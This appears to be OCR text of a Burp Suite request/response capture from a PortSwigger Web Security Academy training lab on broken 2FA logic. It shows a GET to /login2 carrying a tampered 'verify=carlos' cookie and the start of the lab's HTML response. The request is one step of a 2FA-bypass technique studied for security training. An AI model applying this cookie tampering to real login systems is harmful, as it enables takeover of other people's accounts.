 Send Cancel < > Target: https://0aa1008d04b2e41b81d9669300210076.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
1 GET /login2 HTTP/2
2 Host:
0aa1008d04b2e41b81d9669300210076.web-security-academy.ne
t
3 Cookie: session=daQ2pGQeqied0MRCFposdqC0ZnE6sQ6g; verify
=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3012
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
2FA broken logic
</title>
Search... 0